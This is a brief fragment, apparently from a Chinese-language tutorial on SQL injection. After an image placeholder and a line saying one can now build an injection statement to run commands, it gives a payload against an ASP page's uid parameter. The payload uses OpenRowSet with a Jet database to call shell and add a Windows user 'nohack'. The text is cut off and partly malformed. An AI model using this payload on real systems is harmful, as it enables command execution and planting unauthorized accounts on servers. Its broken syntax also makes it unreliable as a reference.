 就可以构造注入语句执行命令：
xx.com/attle/list.asp?uid=43958 Select * From OpenRowSet ('Microsoft.Jet.OLEDB.
\ias\ias.mdb','select shell("net user nohack 12345678 /add)');